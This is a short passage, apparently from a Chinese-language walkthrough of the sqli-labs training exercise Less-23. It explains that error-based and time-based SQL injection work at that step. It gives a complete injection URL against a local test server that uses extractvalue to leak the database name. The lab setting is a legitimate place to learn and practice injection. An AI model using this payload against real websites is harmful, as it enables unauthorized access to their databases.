 3、此处可以报错注入,延时注入,可以利用or ‘1’=’1进行闭合。http://127.0.0.1/sql/Less-23/index.php?id=-1′ and extractvalue(1,concat(0x7e,(select database()),0x7e)) or ‘1’=’1